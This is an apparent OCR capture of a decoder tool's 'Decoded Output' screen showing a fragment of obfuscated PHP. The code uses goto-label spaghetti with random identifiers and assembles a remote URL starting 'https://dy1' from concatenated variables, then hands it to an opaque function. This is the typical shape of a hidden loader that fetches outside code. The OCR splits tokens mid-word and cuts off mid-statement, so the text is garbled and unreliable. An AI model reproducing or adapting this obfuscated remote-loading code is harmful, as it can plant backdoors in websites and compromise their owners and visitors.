
Decoded Output
download
<?php
goto
 gBLrY; Lqmqj: 
goto
 HrcV0; 
goto
 enBN0; 
XTZjp: 
goto
 qPEDG; 
goto
 zqlG7; K9K7O: d2Wia: 
goto
 Lqmqj; N2tn3: 
goto
 kT36G; 
goto
 MzLnK; u
QppS: 
goto
 ekHZC; 
goto
 DdK7p; zY6tP: 
$hoKND
= kIoJb(
$aUQCm
); 
goto
 XAojZ; ZL0xe: oXREl: 
g
oto
 OgJqv; cT5sR: 
goto
 rvvsu; 
goto
 lWM3n; R4
QZX: 
goto
 P0xUc; 
goto
 hMR40; rvaVM: nv6PU: 
g
oto
 uQppS; jEkm7: 
goto
 jFReI; 
goto
 tm9T2; HW
LjU: 
$aUQCm
 = 
$GA1zt
 . 
$VXVeB
 . 
$aLm_j
 . 
$In
bT1
; 
goto
 dR2jL; gBLrY: 
goto
 xdgSo; 
goto
 Kfk
It; U7CGQ: OWfjg: 
goto
 jEkm7; i0M7E: O2NzI: 
goto
 tNG19; unic7: df9lT: 
goto
 HWLjU; GglhA: 
oLd8Y: 
goto
 vPsrh; PpRoR: ekHZC: 
goto
 zY6tP; 
QbKr3: 
goto
 em0nH; 
goto
 K9K7O; JS6h_: 
goto
 W
RPJe; 
goto
 nL9Q0; KKVDW: 
$GA1zt
 = 
"https://d
y1"
; 
goto
 fB516; eCvFw: 
goto
 MOv78; 
goto
 Gko
bN; GUX6f: MOv78: 
goto
 iLyhp; iZZFQ: alQyn: 
goto
 WsQDG; kjj8t: qPEDG: 
goto
 U14RE; N6bPJ: 
BkOYw: 
goto
 ESXXU; vJ5WV: WxuwA: 
goto
 i4y2P; 
zrRpQ: 
goto
 hwL4z; 
goto
 unic7; idB4z: 
$InbT1